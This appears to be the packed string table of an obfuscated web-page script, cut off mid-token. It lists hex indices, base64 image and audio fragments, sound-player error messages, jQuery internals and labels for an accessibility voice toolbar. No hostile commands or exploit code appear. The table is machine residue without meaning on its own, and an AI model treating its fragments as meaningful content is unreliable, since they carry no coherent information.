a57|0xafb|0x2c0|0x498|0x340|0x91b|RwAEAAAAAADQ5wiAAAAAAAAA|0x8fc|0xb37|0x7a0|0x2c7|0x4b6|0x4f1|0x6ac|0x4ca|0x5a9||134px|0x585|0x3ed|0x32|JjZQlMdFEkXi|0x3ec|0x608|0x7a8|0xa1f|0x7b8|0x210|0x35e|0xa8b|0x9ee|0x349|0x8dc|b7c5ca|0x548|0x8c9|0x96d|0x5ef|0x305|0x3d6|0x515||0xaa1|0x73b|0xbc7|0x4a6|0x402|0xa4a|0x8c4|0x7cd|0x52a|0x82d|0x28f|0x393|0x5b2|0x3eb|0xb82|0x93e|0xaa2|0x6ed|0x1b2|0x8e1|0x460|0x1ec|0x4e5|0x6dc|0x84c|iVBORw0KGgoAAAANSUhEUgAABIAAAABLCAYAAAAIyPw|important|0x53e|0x18e|0xa62|0x35d|0x357|0x3c5|0x9fc|0x572|0x6ec|0x323|0x333|0x33f|0xa07|0xc27|0x507|0xa23|0x63f|0x671|0x838|0x5b4|0x5fd|0x41f|AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAFJxJREFUeNrs3X|0x8a3|0xc73|0x429|0x378|0x4ff|0xbbb|0xaa6|0774b0|0x6db|0790da|0x3bc||0x8c2|0xb1f|0x2e7|0x670|0x5dd|0xc47|0x244|0xc49|0xa7d|0x71a|0xa76|0xac0|ReturnToTop||0x2f7|334px|0x4a3|0x924|0x2fa|0xcdf|0x9e0|0x407|0x6e3|0xae8|77px|0x1f8|0xa97|0x818|0xbd4|0x712|0xa59|0x5c2|0xc77|0x268|0xb1e|0x844|0x821|0x2ac|0xc78|0xace|0xa36|0x6cb|0xcb0|0x433|0x589|0xc75|zfL9fNTMBAAAAAABA|0x726|0x3e3|0x3ab|0x5b0|0x6ce|0x8f7|47ty5P7737gz7B5|0x3ce|0xbf3|0xad1|0x4bd|0xc43|8UUox0VI5VUqJRTDI8UB6AG1RCkG0JVZqlgAB9sfcp89z752dO3dndnc2u5BM3i|0x4c7||0x419|0x3aa|0xa70|45px|0x9cb|0x612|0x719|0xc0b|0x870|0x474|0r4CAAAAAAAAPobARAAAAAAAECfIwACAAAAAADocwRAAAAAAAAAfY4ACAAAAAAAoM8RAAEAAAAAAPQ5AiAAAAAAAIA|0x661||0x2b2|0xc7a|0x55c|0x886|0x739|0xcbe|0xa45|0x2f5|0x3da|0x3a2|WeChat1|0xba3|0x8d7|0xb6e|0x229|0x805|0x892|0xa7e|0x47d|0xafd|0x9b3|0x7d9||0xc57|0x80e|0x1e0|0x8dd|0x756|0xb0f|0xa02||0x290|0xb10|0x71d|0xc18|0x4c2|0x278|0x55d|0xa1a|UXHV5x|0x330|0x751|0x64c|0x245|0x7f8|0xb65|WeChat2|0x54e||0xa7a|0x39b|0x20a|0xa17|0x8c8|HnuTObEH4IG2r5IUoNUAmmpSWcVqhSLImCisCpAT1WS7UFjR560B7BnoqA4AEqR0FBCD|0xcb5|0x3a7|0x276|0x910|0x9be|0xae9||0x71f|0x1e6|0x204|0xb56|0xbe7|0x802|433px|0xb49|Box|0x688|0x9f6|0x6fc|0x98f|d4G3y70N8xUDAAAAAIAd3WwHQBHQrFK1t01x3vdUdZ1Zeo|0x678|ksXitie3s9eYrqn7xj0fftkR2I4WLUnlUQajcNE9VZ|0x2f3|Hover|366px|gVMJCYVeq2MyecHtjx3lyXJkXytAAAAAAAALXMxBCyqcD4hamdN49znvP1CTH6lYhtN9Zcq8mQ||0xc8a|0x8cf|0x864|0x27f|0x727|0xb7e|0x7a7|0xc79|0x4db|0x2c1|0x2d9|0xca8|470px|0x3d5|0xcc4|srbE3zNAAAAAABgRzabAdArvK321mUIlsa|0xafa|0x2a5|0xa06|listen|8bve|IPqImP9NGY4sN1KRtNbFYQkxNVZL9xGRf1fQ1aunvNaR2VBLzClV71Wy5sZeZ6CW|0x674|0xa2a|0x78b|MutationObserver|0xc40||UgAAAAAAgHZzFQBFWrPC2|0x71b|0xc24|0xaac|0x3cd|0x982|pbRe|0x300|0x4cb|0x190|0xb92|0x246|0x2cf|0x51e|Start|0xb3f|0x7d7|0xbd8|nuFtyUw7imFlFYOmdnzSkKvrDf2ev1|0xc89|0x8da|Played|0x945|0x514|0x1c5|0x9a3|0x79d|0x52e|0x633|0x46d|0x5ee|0xbe3|subtree|0xbad|sq5|0x453|0x9af|characterData|dN5SP|0xc1f|childList|0x20f|0x967|0x769|0xc4a|0x461|0x500|0x4e6|0x9c4|0x2a8|0xb44|0x25d|53rJwykAAAAAAIAd0mwEQAu8XePtqE4HVeQfVNI3|0x8fb|0x529|0x423|0x1ed|0x619|0x8f0|0x920|0x304||0x640|8rGqWcDzP12e62g|0x4a8|0x4f8|0xbbd|0x59a|dz9cNAAAAAAB2RD0OAUsr77PQ5tPeTuhwspnap1Ts3Hwyn2pXNh4|0x6c6|0x716|0x6ab|0x4d7|0x414|0x4ed|5MGPMlm33fl2oDA68rnqExsQM52n9|0xcca|0x862|e3z7QeLah1tbVfl4Y|0xb89|0x985|0x7be|0x89b|0x1ef|tbX|0x6c3|0x72b|Im5nYcXNGRsft1Pq7WGdiUq1lAZ3VJdLCwLeB739nd|0xbdc|0x6bb|d2o3QPfx4VsZgT6D3e1kop|0xbac|0x872|0x6a6|0x796|0x6ee|0x53f|0xb24|0x669|0x944|0x77b|0x239|0x705|0x484|0x48b|0x70c|0x3d9|3xCxq8TkAd|0x1d5|0xaaa|0xbf6|0x59e|0xbd6|0x677|0xc83|0x3d8|0x42a|0x74c|0xaf7|0x446|0x7a6|0x676|z9hhfNQAAAAAA2FHN1hxAL||0x1de|IjH21YQP7J4kcJZKu9KOvm3CfuMjsXZIHUu|0xbde|0x9bb|0x48d|0xcb3|x5DT7jZzn59FU0h|0x46b|0x7e2|0x88a|0xadf|0x604|u7VIT|0x3b8|0xb50|0x285|0x5ae|wdoS3Q8XywCeCJEs0XvJ3ze3IjTSR|0x6bf|0x85d||0x2b9|0x84a|0x2b7|0x80b|TuHdikngnz29pyLyd2vOuTSsP5L8AAAAAAADQ9|0x82a|0x9b8|0x477|0x7f4|0xac4|0x2b5|ov8v1e7e0Qb2|0xb3a|Ts9G7ufMNN7RfS7vv0Db|0x9e1|0x228|0xa5c|0x18b|0xbc3|0x243|23px|0x25f|0x614|0x26e|0x69c|0x551|0x7b4|0x627|0x51a|attachment|0x757|0x76d|0x4ce|0x316|0x6ba|0x33a|0x309|0xc11|0xc0a|0x1cf||0x833|0x746|0x99a|0xac9|0x6e0|0x2a1|0xc58|0x455|0x2b3|0x86e|0x5bb|0xc33|580px||0x21f||0x8b6|0x2f0|0x45f|0x8fa|0x26f|0x356|0x894|0xa2b|0xa01|PpOHPUFeV0Z13lXlPb8nv6|0x8d9|zkzZqmjw2PvOzhgXnPPZkk6a9SG3tW1R89Ve|0x3f2|0x88e|0x2ba|0x534|0x54f|0x2ad|0x911|0x588|0xc9a|0x592|0x30b|0x9dc|0x66d|0x410|0x617|0x9db|0x81c|0xaa4|0x70f|0xbaa|y1T|0x526|0x845|图片|0x88d|0x1c9|媒体|0x48a|Off|0xb96|0x485|0x93a|0xa8f||0x487|0x65d|文本|0x1c3|0x912|0x8c1|0xb4f|0xa6d|0xa33|0x9b4|0x86b|glDfJ0AAAAAAAATzfUcQL|ztkIqsM5Vv|rrCSq1E||SMyWWHOvWftZ1mW72GGm|0x693|0x1c|0x93d|XFT|0x19a|0x7ed|0x955|0xb06|0xb22||0x8ed|0x4f9|0x2d6|0x2e5|0xb34|Btn2|0xba9|0x327|0xa7f|0x708|0x5de|d5G|0xcb9|0x68b|0xc9c|0x7b7|0xaf6|0x359|0x591|0x798|0xbfc|0x7ae|0x3dd|0x8f6|0x16|0x94e|0x6a9||0x607|0xa0f|0xc62|0x280|0x87f|0x625|0x7c2||0x25c|0x8be|0x5a2|VrBAAAAAAA6O7FCoB|0x491|0x2a2|0x543|0x8b9|0x91e|0xa99|0x7ee|0x52d|0x9a8|0xca6|0x663|73qy6meqZui3hHkO7qgFQBFYxdCuGoK2o3P90v2fWX7z6e1b5AgAAAABgO5f0dnqewlj|_destroySound|Netstream|setting|iHZaUz8xhE|multi|Unsupported|ggod|exiting|Loading|attempting|resetting|Resuming|Beginning|Preloading|QdqboCwCbl|jelL0TYxJ|Cloning|_start|hardware|ceiling|hit|Destruct|sgtLv8cQSTZw6w3Vjf5OQ298dZ50O8BSa9PZ7epvOkPcY|SMSOUND_LOAD_JS_EXCEPTION|because|24q2zYqRnvMBDFyOEZ0ndRyf0wfe17T50|found|6WMx1kEtbxXfGNW0|b92y8Hix8r78Da7sKOYZrlDm|COINwffk3bi8tbRKXg3rnGB2beeXz7TXldnRWY0G192ialcRKwqeXjuKV5YDi3DR65j46kzun6vJZ0Q4RmsXlMy9sekxMLfuPXEeVdjqiHPgxuBjeHyM0Xt0Swtxe3huN|bold|ff3333|bispUxZ7nby9FcVTovMbf5rvJ|6XlYMXIl|HQSC3fd2NJBWsvbqStxYP3BMQ6M12hz|_stop|Destroying||6ThPelSR3sMQntMgjkjI|||||sID|Merged||unassigned|Wait|DxqvSrN|request|again|lorvgCvS6LoiqRxffafL459F5fsgRmKOlG12e8Ww|Disabling|eeeIkv9ZhvcUYN272yHDx8P1ULlsWqwifU9Jr3TtXZhtl8KcC7mwKT88oX|Vjr|Autoplay|turned|YQA0fn|reached|Playing|fTZXb5QN6SqjM|POcu9jrT5SK4Xl|sjmfz2OI|ydV8|BribPMDW47v4jPuTu2hPWZ7ABDzyutaByDOip6cquuZxxzBR9R8QPMrTcc0EENi|u2OU0RaT|Infinity|VhrsrPUwi0UTjy7|Native|jSwTmp3H9BrhO7eE3DuF7D|mKpg5WdNB2OPK9W41O9PUjXc|z9Rvq8|wvL|FiL8cVc|listeners|rsfyxOGuvKLCjvE2HYihpB|dzV7F6IvXp|Zero|reported|rPsebSH9qjDFW0|canPlayLink|jyHnMRUgRlHE1LBjU|sOWM8JsKsCMdi|_setAutoPlay|Incremented|||||count|limiting|rate|8byXcPKne2zu3hc7LsnlgOsR5S22CtVZ|RGMHVce|_setPosition|Cannot|seek|drM1xROpufL7cjGIt56teV7RuZsaJ9y9|a5oDmlimHksJBfz0mPUwF|gUxtzXt6XqDNt4i5PcVD7EntrjAXy8Ly3MOLgY6vmups|y8hdkIZ7EUCmj|0x79tccgtMckaF0EcFGuZ9W07RgmGGd8Yl7gJqm||77Yzm|1PtNy3fept5ETrCL9erlwVAfLbW|hDpT1WLdvYM40dkEVQ8540fJdIiznlz5mk59qptBvaYyaIz|_setPan||r9DCQPiu|6zBAARsMRUo5iff3jp1J9Y|YQIy|RbpPkO8vjj0wWmRtEdCzjknEvS9Uw9Lj2dgRisRbAuakaSr5b|noNet|_getMemoryUse|unmuteAll|33lPv|eUgufXzKUawRLC1tI5juVStL7N1y|D8uP3qpXdK1||[base64]|x3KgVnjcylGw0R49ivvj651WgRuYU3bj|v5jRMuFJQx4camYMnZJOQCPzmUEvfPKgUaMDHh8qi6nFeKa8SeUcID6xUK7rygd|y4t999lN9Uu|En08r|jbH|txlpEx2Wbsv|uyRpDoGP49N|vH2zpbN5dnu832kN7zGarttyOg9wYuvTeAbe7UarmcNza9MFXxwrc8dqu1GzMYHEFi1gI8IEtH3Bxqa2Ppurs2lFtfi|vMwHPGd|hfF|77Xst9z|hotkeys|ffffff|eLS|probably|maybe|MPA|ohkmvT3i82or7dGzGJkco|lla|slKExK8rncJ|RwLHd0zMMT|uZUTXdpJ1Yt|v6UT|beta|esc|tab|space|backspace|3HQ7hhy|capslock|numlock|robust|insert|del|pageup|pagedown|f10|f11|f12|CHf|lfckQEGa|2mMoGja1adB3p8GuVx4jCw4vBwzfqaHzH6|4zffNZeV7yFo|home|mp4a|MP4A|LATM|silk|s10_6_||WcY8RFzC|63JQEavHx|WTpFDC4Owj6VqkQ5hiE3rjPbOHPQaKfTUrVo3YHJ2eW6xIF1nAmLEQD3T9XZ5VNTNYx|f4v|93Vx6cS2m4YTw6U|WCWd75Z3b7U2o|useAltURL|MEDIA_ERR_ABORTED|ignorebadua|MEDIA_ERR_NETWORK|MEDIA_ERR_SRC_NOT_SUPPORTED|3jQ|VLPDrsf61hu98tB2zLygHBl1I9Z|exists|handling|Ja04giCuGPTMVK3bpD20x6w0t|pauseAll|resumeAll|muteAll|dIkg|MEDIA_ERR_DECODE|getMemoryUse|usehtml5audio|pre|generic|vorbis|rnUjpGwVQf1z7fopaY8va4|mQa|YHtOmsxm|container|sm2movie|97a|20170601|domain|xoom|based|network|trusted|ozwmHnuwzv|2zd1Pm|ipad|iphone|ipod|trident|mNV7deXsIV6xPd1hDKPTtX6DI3Po7VL|PMw6rloP1V6Zqqk10|rules|nCq5mcxMe3Tq2XJtKR|Buffer|Qu7v2sx0inOZr4kDbYgU3whnpHrx8mUi17FWeDf5XpS|should|S54UPlZN|starting|eh0Prw8D91ZkEanBCxo|numeric|axcYLf25NmpuuzbFhO0|Current|zFameQGVO|ybqsucnJaqubPz7b6Bxd|Document|initComplete||ngIW6zxTVua1laeYhUtNEdHd6I9Cf26aVdPC5G0|OtWWfz|note|Network|bolfaYAs1vmAf2uY04IxbXPj0pVUOe2p39f1Ou41s6NK|URLs|due|Access|configured|xeHGvdnmvtNtvT4dQeM9F9Wm7f0OFx0dE8Nq18svKetHKA2HhsO2t26HBGkPC3lk7metqj5|XQlu|UtVsO7Gh|unblocked|recover|Verify|eUzmHjO2JOzdsfafrOoTvNc|valid|Try|goes|See|f6ou6dfvH84Gmo4ZppfLx8UBdEylidEAMVfzaTqcA7lhArZ5H7u1J|Non|HTTP|page|Player|Uw54x3Jn6XS2irPQFinVHjP1s6h1n6YxOp1j9WV67fu0Hufe3nLffO3Rc3sk7TGzAoANBtzWemnFa0aGOOMWQ83ibMCSpvv|player|settings|3LRnm|nhttp|nMay|need|allow|users|Special|indefinitely|Review|Global|Security|Settings|screen|needed|some|MdV2qTtI03E979NwevdAe0yAA2L7PbWxfOpFfTdVQvud2eFwM|Got|Enabling|rj8XQ8nbz2W|allowed|parameters|t9XoJ7Y9NuyxPYZd61ndOLG4tMNnRUwlWqXNsexT2zz2iLRy6B|2teAC0uN7h1n88Z1||cannot|jDK4OXU|OsBriI5|tfuql1cjeTTqZ7FQ9coB4nxnrnDrmWamdvy73hifYsYmfTxlvs|Yja4uH6Dbtvkwi6kBz8t1TgkC|changes|take|effect|tunDM9rp3WlyFv|Call|6Zg|czrIa54tdkrtR4GNt88WtulwxvzYWFj5S10|issue|a0jbLNZpeEWN27uwJQCI|Switching|Page|IL4|node|Shutting|280d7d|Queueing|6KScXjrsP6i5I3VC|Exception|communication|applying|mfTimeout|CSS|b6RarOhjK|PTtU1VuMymtZeqEeEZXFJvzrO2MdnZqxgvprd2pMIuCJQjPDktgnYfgSWp|manually|current|must|Reverting|ZovStUZoGafFgD07Z7yt79th59HEPDKst|work|Looping|implemented|flashBlockHandler|RsOHy|loading|preventing|_onmetadata|Metadata|1NIOsbDoDuW7drLEcPPdW|_onid3|ID3|J9baqmEJxT2uO6phAi2iSmMnW6lNR1qf0Q7NlorHnhz071LGIZIXGMGrvZx472mCF|u9ue6bqtFlEQYcnKqpe49LVRgcocI5acXLwsbj3pdGF|_onconnect|Connected|connect|WFT5|MVJ3N|rCFrOS8NztrIuPyidw7gSxtml0xdrwWww4DZjBFOMKHtCqsKZHwz5fv5yqXai8|VdO24gPxMam6HuojSxDwc7u4o1ixf9dUXV1h0C|_ondataerror|drhckQZ7d|Data|lB2qrHzX|JdcUOHY9R2xhoB0K0HpBXnmMc2r9MefbVHHbTHJAUA19a43Sta|bxdnmuR3257E9bKfTehoH6HBqjxnmN6layLVh8|Ze02U681h2bHj|captiondata|||||||||Caption|_oncaptiondata|77fRrOS45rjyH58Gv4Q43bjQOA5qGYu9X8ug1HZ7pYpeXvfiyRqg6yYEqceY45iYelapjtduX|qi6p|Playback|suspended|_onfailure|Failure|qrynnp|failure|_onwarning|OvqTpj|UQAEQH5eoen|vaXp|wa4ntpj5b7Li7HXdpDe8zqAOCiGrcbBwbPSdVZhUel6vrmdfqlpmMaiDOOt|C8vn0HxnjioqcMU22weJRMh5fl2|bufferLength|kekP5rNq6BAo3lIPCH5V9f2bp|MbZys|49L|leftPeak|rightPeak|RW7ekyL0oqXNYuRf|O4Btnd96YCGuP7z1qUj|Ov9jW6N0MOpYP2FJCRKW2K09aUxbig7oOqUz|6SsDN9pRXu0x3QVIxqbh4FvkuvJk|d2HNHWmvlH|48FneKsZazl89WyrZs7PNeG5TExenBx|cXmuLZqChWH2pvL58MU2P1tSvpMjiLm53PeNEgDE51LM|timeupdate|ZrPTZae4zHLutQywd8bFilzfHvndqjr|HlWTanZneLw3fWgraY|r8RzWmE8a2F9vNbbUbbh5n2b7W5e|1sJ1|l9r|UklGRiYAAABXQVZFZm10IBAAAAABAAEARKwAAIhYAQACABAAZGF0YQIAAAD|uabt3TWAbz3ax7xqX4o1RLTHF6|hztEMOZYxhhTLN5ZnJGrR9zJmCbpmf01waNf|_called_unload|bopbTHFGhOVupe4T2mBHyhabvxBxSXKDqkhoO1YV6NPi7j9JUaOzGtZ6ZjuM1b08qLQP3e22Xgg|YsFVHod|31H|f2GH47l97FrtMQO1nmBatYfH9vt91KlPtGqbfoz20B6zOgCou4MRB2QHpmroeOPMQgwvj5V|Unavailable|wait|wi5|xjjZ5rm27fv4ftNHdyrmnp9F9vN7cVJ03Wb3P|soundManagerexception|caught|appending|DOM|1hrjN1q1xWzFsZ402fxPrd3gs|||||known|1Lcj2xj9|iP0bYS3cbD88Bq2e035d72WQGBYNYKVblcfj0VHYxHSmDpxXPlueU2uV6Vq5N414|NqRMRYO1WQ|fj2viSqF7P6CI|ToOfuY|vWZFjUWNYqXyJ|e4BnFch|previously|ayPgOA1NTJeUGqFoKMA|pm3Ru3ib|I2uzR1N5|ZvH|ND8BYmHG3cqAR83bjWvYWoevOhhOwzRvt1p7|l9X0|RAwvb12b7Abt0Vd71NGn0x6TFADU2ZmIIRqfbDoIWaN0|9835|total|PNcxbR67rIc|Vdn2d33kaI8ZJBaZ27Tp9qZjdDY7zQE|mNuelHtNy|lIPn|s8p389PL7fN7fM13D0kbbZmqKyK1|XHHgwPL|timeRanges|_loaded|started|xYiuCIoj1HpEqQi|outer|article|aside|bdi|canvas|datalist|figcaption|figure|footer|hgroup|mark|meter|section|summary|video|defaultSelected|meta|Voice_windowDownMax|java|ecma|CDATA|legend|abbr|write|reverse|doctype|unrecognized|compile|mozMatchesSelector|webkitMatchesSelector|oMatchesSelector|msMatchesSelector|ismap|holdReady|bfnrt|sizzle|tfoot|originalOptions|All|XMLHTTP|conversion|andSelf|parentsUntil|nextAll|nextUntil|prevUntil|close|siblings|originalProperties|Voice_windowUpMax|caption|wrap|386px|Voice_point|pointControlText|286px|Voice_light|lightControl|186px|Voice_line|lineControlText|86px|crossControlText|Voice_panel|Voice_help|helpControl|compatible|mozilla|superclass|FFF|1f9ac5|letterSpacing|Top|Right|panelControlText|Syntax|Voice_cross|textUpControlText|Voice_textDownMax|unwrap|Voice_textUpMax|Voice_Clicked|98px|Voice_closeBth|voicerCloseBtn|886px|512|Voice_windowDown|486px|windowDownControlText|Voice_windowUp|prependTo|insertAfter|windowUpControlText|replaceAll|686px|||Voice_textDown|textDownControlText|586px|Voice_textUp|786px|Bottom|array|isPrototypeOf|bubbles|cancelable|eventPhase|view|char|buttons|offsetX|offsetY|screenX|screenY|removeProp|beforeunload|scoped|defer|defaultPrevented|controls|autoplay|cancelBubble|stopImmediatePropagation|autofocus|rea|relatedNode|attrName|attrChange|attrFn|rowspan|rowSpan|colspan|colSpan|usemap|useMap|frameborder|contentEditable|cellSpacing|coords|clearQueue|createAttribute|cellspacing|maxLength|maxlength|htmlFor|encoding|readOnly|mouse|focusinfocus|focusoutblur|changed|setAttributeNode|delay|substring|propertychange|x00|xa0|child|createComment|HTML|resolved|createPseudo|locked|stopOnFalse|Number|sizcache|Boolean|proxy|regexp|execScript|XML|unsupported|pseudo|innerText|loadXML|XMLDOM|parseFromString|frameElement|isFinite|rejected|lastIndex|propertyName|applet|beforeactivate|moz|Bubbles|CSS1Compat|bind|unbind|live|die|pending|delegate|compatMode|boxModel|when|resize|dblclick|mousedown|mouseup|mousemove|pipe|keyup|undelegate|GteMj7n9|Left|Moz|YY4gDgn7|404|1223|uSQAAgCkS6zQd09TpjLWX9s51YbIIs|tVy3ahoAAGASxUm4WAj94Jb7Y2pyTF27xi7SHsMWADTEegAx5OOQtPJKkL2KoSAxvSDm|W3peP|Animation|tweener|prefilter|mYO2c4LlNtjfKe2a58cUzWApoxoiMufRrrOZyfnPkHgIkWw8RjXnmEl3HGOEZKxhSmWMdncTlGvS5V88ljIdluzhjHiMIPduh0npKqFetvsOu1xzAFAKk0ZlyGLC5Ttk3Nr|d0vmPA|scBWCz0tnPpzIxMx7|oOnc5Dk9BGewxZABAeVg5s95vg1xQL2UTqM8wr|lj6FTE6KUZeXNzhsTHyLC459|NsHJkqMXI4zz7Eo7E6pupTvxmM8Pr5H|ze6s7T0U3zv9XtHljhIA|vsginb5Kk4wpFtx60RjttLwcHI81XHBJOXA|Wxv3ekLZLXAfzsBnyWuPgPC5P9xZvpwkTo0BiEZZYIC1WQP9kqlZdZVQEUHH2MoZWtjtjPNFGSoc|EuBj5XPN9FftMVQBQHh8OdB69CS9rl|fadeTo|LAB8bGp|bqnkeO|baI1WLBW7a5e9GWhNzmWP4|EXl9ojmAAAAptiaqVqwNvo3Mf15kV2iPQQAK4q5tzFPY|Nc2|0X3luW6KvW|8Gp|poMAAAA6gkAnpLrxdPwtb4k1y6aDAAAAAYPAOLs|o2n0OuO1vD7X|faaJq8zmtzPTu5OgAAAAD0pd0UgA1SNex|KteYUv8Y7c70qWRMAAAAAag8AYrX|AwAAAP12sscYAfDSXJ|withCredentials|Q0w7eF2uN5b|s0d52dvynXYFHT|LtIf2mMFiTnhcMeZfBzhGjuHlMc0sRlle0nR|zoXIfnWmWSX1u8sONzHZlrsaYCAACA|IdNc52a6|p6lxH5Dpd8wAAAEA9urkKwLxcb8312Uno|WquY3L9VNMAAADA5AcAc3K9PNf7cm0ywa|YAAACA6RMArJtr11wH59q5ptexKNdJuc7PdYNmAQAAgKkNAB5TOv57TdDr|v5tub6W63O5Lsp1o|SnXJbkW5bo41x257tIMAAAAMLHmjIyM9Pu798m1Q659cj0v19o9|bnWyrV9rl1ybZdr61wb5VpQHnNnrmtz|[base64]|hiQnG5hpijEXM|Z6aK4N0|25VtdEAAAAMLjxRgBEB|2mby4pn4|BEtfXvnwCni|slideDown|NEyUPaflZfM8|VHn2Lkb|R6XMv9cdAdl561Xsbkt0cEmI|getBoundingClientRect|m21P115McSX2QxGuPuHg7QokMaafYTmu6LL7OlmgWG3lblgLfVFalaTbtOcUnNn|8eiJzFyptPZgggAzrUr|offsetLeft|04r|Vit9b2nEHab4NcYBYcxBuWFI2yg6F5ulFVddnmrreusMJEbGLC6d|borderTopWidth|o1S4tjw2pnLE5R1jlMeDUvsrKzUsK8dRsfDpX8rfxqmpumTw|borderLeftWidth|rLcruKGeaADvcvrPl5PpfaX05zP59HU9Iep2mPgb6LYx2YuBRca9gb37UxFTKmKcUc9ZhWEaOSNs91v1Rd3jEWm43Rx1umalHZd5TjqujXPLzN8UIck8XCdnE556fk|dfLbSXowiiqkXEfLGGjJXlPvj4ODHqQqmY|1SpdfOt0ctK2bqlEaa3RZ8di1y7|HCKkj9FjcZY5rm5yRJvOZkz727N0NjdN1YkutMdQBQCpNOigiwHOKUFAHR2Vs1L7OW7D8uabbixiM5hfl39jys2RpQPZLFZYPWqMto8FNne1G|scrollTo|HcYIyToJ8LlUjkxak8S|Height|pshjiT84UOx3j7aALtMYPEd2ksavnWNt|5LrYakKzQ4rIYDOPzPFC1P7cPI|inner|mGqwucFmkJ7zFardrg|tuf6e654uHhuv6bW5NtRsAAAA0H8AEB3sR|uV7PNZnukNTaI9hCQAaHe9ohEho7j9Fry|MTlnoZtvmFz52P7VC24NG8avb5Vxni9jC|slideUp|slideToggle|fadeIn|3Ke302tT|fadeOut|3N4D6UqssqDrqNw|fadeToggle|jYH7XE7gpYPl|zNpPkusaDOZt5OXYvOy4LU3TzmR6XqMizNl1yJodK7pBXXEhhm0TmJeeQvSFXSPJUioT4rjabVtHd8hwPjkXKAHmcXYthgXDXj|h03qkptMds0m4RwFa75fp4WnlxmYkWc0MPStUc6WETC|animated|rys|PMUKzF8XO78l4HpPajkzqdHR7UwjYBQCqfazqcU9Mej9UeAzm9fJ|linear|cos|yw7|slow|600|fast|Uj5PGp93a3R4XDzGAnT1ikUx4yxLu7B5ftP|SCuPoujHvNR5cahexGu5SLOMa7W0cvI|bqstZjuVtpWP54A4dTyq|JVVrxXRa62ejUt36bWmfY0rbb1qeq7m|Webkit|XaucvfjcUDzs31xFxH5Lqlx|s5Tc|D4yMEOCXX7uX26blek3obCXBzea0AAABAHwHAbbm|BuY7PNb|email|month|range|search|tel|week|RVpx2P|serialize|8zUdAAAA9BcAXJx6n5t|VxG5cQ4Bnl9qmpmg7Qz3z|xW5Tsw1r|atP31U3X2vxECLMx16AAhwKWaDgAAAPoLAL7X5zauzLV3Gl3x|7Z0|AODSATv|storage|extension|res|widget|HEAD|3sPvxqX|vpBGF|yLYf|H5VprnN|fillOpacity|orphans|widows|[base64]|5bok1|styleFloat|faqNwf7sh1ba4|normal|2ca7tcW|1Vq7tc|POST|nCuC3LdoFkAAABg6gOAhg1z7Zhr71zPLcFAL27JdXauhbkuynWj5gAAAIDpFwA0zM|pixelLeft|AcAAABTGACEdXM9tQQBu9T0Ohbl|g1XZWqwOHzmgcAAAAmPwAIj851SK69Juj1fDVVc|VDMBAADAxAcADS8rHfJNJ|d6v2YCAACAwbS7CkCrebmOyHVUrlUn6XX9I9fRpfO|y2eBq8xXsMbymsCAAAAagwAQgy5PyZN7Yr7y8prOF1TAQAAwMQEALHo3rGpurzf8il4bfH8x|GdOw9d6RhpdbwAAAAAYMAC4KdeHcl07jV5nvJYTUnUFAAAAAKCGACD8NFUL|Spm10a2F5rQAAAECX5oyMjDTf3iDXWbl26fL3YxRAXD4wFvmb38fzx5n8xbnul1YMIzqJdQbiMoM3ajoAAADoPwAIzy8hwJxp9lpHyms7W7MBAABAb9qddY|7mal4|bJNdncu1absd0gF7O6J9TXisAAADQRwBwd6oW6OvWKrm2ybVlrsNyfSDXOl3|fontSize|6g6QAAAKC|ajaxError|ajaxSuccess|1_|Content|Type|Since|None|Match|Accept|Transport|Y6Ptf8Pp5zZ00HAAAA|nfL7VfkOrHHDn1cCWAHTQcAAAD9BQC79LmNjXOdkmv3cvvzuV6Ta0nL42KxwJen0TP|QUA2w6wnU1yfSbXbuX26aka2n93uX1d6fyfX27Hz47LtVafz7eNpgMAAID|uMM|damOsZ5fZpuf4j1|o4XnjagDraDoAAADoLwCIofXr9vj7m|zvm2tRuf3KXE|rH6|was|lOjRVw|p4XdXzbVHrl3L7c|uzzX73L9JddJqbpkX7chwN9y7ZXrrFyXldvd2ru8VgAAAKCPAGDtXM|g4AVsu1dw|2YXBUAAAAA|0dHh|MtcBuZ6W6zdd|AoAHDbitzVK1DsDTm0KAWOX|gTTYPP4HazoAAADo3pyRkZHG|post|getScript|getJSON|UTF|plain|5vzfP9eZafQSgXGlgENStU5Av|300|Last|Etag|notmodified|8lStFbCoqfP|5XpZWXO0|vnujCNLgx4Wq7X5rplwOe5QdMBAABAfwHA5QNu62|2KuV6XOlwjsxR2aDgAAAPoLAK6vYXtXp2r|gsA7qhpm9fnemGu75ftb1Hu|bvTIOHCAAAADA05k7QdpflWtpyX9weqWn7I5oOAAAA|wT66Tc61ew|4brk3V1AMAAACgxwDgjlwLatpuXAngBWl0sb|canceled|h1L|jc7|ea6MatnlT6fCfl6rL9W2aquH|Success|Ready|TMy5tum9|g4oohbbMYTfH0NLpw2SCi4x|0x9c1|0xbf7|0x75a|0xc0f|0x579|0x57e|0x62b|0xaa5|0x40f|0x908|0xbb4|0x7f1|0x906|0xc05|0x847|0xc25|0x75f|0x547|0xbce|0x60b|0x683|0xba0|0x81f|0x516|0xac6|0x8fe|0x2aa|0x61b|0x791|0x4b5|0x580|0x947|0x522|0x51c|0x546|0x3a4|0x222|0x94a|0xbc4|0x787|0x63c|0x871|0x20c|0x47b|0x4bc|0xb95|0xcb8|0x568|qchNkQtl2VCES71N3xxDzKLy57gOx6Jg6RMz|0x1f7|0x2e9|0x993|0x5aa|0x1df|0xb26|0x5d8|0xa37|0x66c|0xc72|0x2df|0xbbc|0x5e2|0xa31|0x45b|0x19d|0xb00|0x1e8|0x5e0|0xa67|0x690|0x536|0x560|0x406|0x2bf|0xb4d|ZaSIP|0xa72|0x362|0xb97|0x697|0x282|0x4dc|0x390|0x5f4|0xc06|0x61e|0x347|0x24f|0x45e|0x6f3|oFYIn6sdMl|0x5e1|0x659|0x6fa|0x1fb|0x472|0x1eb|0xaa0|0xbe2|0x7a9|0x371|0xc20|0xc6d|0xa29|0xb0a|0xc51|0x43b|0x289|0xa0c|0xa74|0x65f|0x9d7|0x811|0x53b|0x975|0x654|0x937|0xabf|0x1fa|0x8c7|0x364|0x57b|0xae2|0x948|0x72c|0x995|0x56b|0x66f|0xb7c|0x7cc|0xc99|0xb8f|0x34f|0x418|0xca2|0x3f5|0x83d|0x3c0|0x447|0x385|0x867|0x2b4|0x439|0xb30|0xb27|0x8e4|0xb85|0x79f|0x9dd|0x19f|0xb8d|0xc23|0xb8b|0x519|0x32f|0xa0b|0xa73|0x84f|0x5ab|0x518|0x84b|0x267|0xced|0x98c|0x43d|0x464|0xa53|0x5fe|0x2db|0xbfd|0xb71|0x942|0xcd8|0